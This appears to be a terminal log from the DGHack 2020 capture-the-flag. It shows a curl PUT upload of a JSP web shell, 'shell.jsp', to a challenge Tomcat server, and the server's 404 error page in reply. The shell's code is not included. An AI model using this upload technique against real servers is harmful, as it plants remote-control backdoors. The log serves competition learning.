 root@kali:/home/kali/Documents/DGHack2020# curl -v -T shell.jsp http://waltersblog3.chall.malicecyber.com
*   Trying 46.30.202.223:80...
* TCP_NODELAY set
* Connected to waltersblog3.chall.malicecyber.com (46.30.202.223) port 80 (#0)
> PUT /shell.jsp HTTP/1.1
> Host: waltersblog3.chall.malicecyber.com
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 128
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100 Continue
* Mark bundle as not supporting multiuse
< HTTP/1.1 404
< Server: Apache-Coyote/1.1
< Content-Type: text/html;charset=utf-8
< Content-Language: en
< Content-Length: 1016
< Date: Sat, 21 Nov 2020 21:01:06 GMT
* HTTP error before end of send, stop sending
<
* Closing connection 0
<!DOCTYPE html><html><head><title>Apache Tomcat/9.0.0.M1 - Error report</title><style type="text/css">H1 {font-family:Ta
homa,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;colo
r:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#
525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Ta
homa,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;col
or:black;font-size:12px;}A {color : black;}A.name {color : black;}.line {height: 1px; background-color: #525D76; border:
 none;}</style> </head><body><h1>HTTP Status 404 - /shell.jsp</h1><div class="line"></div><p><b>type</b> Status report</
p><p><b>message</b> <u>/shell.jsp</u></p><p><b>description</b> <u>The requested resource is not available.</u></p><hr cl
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (4)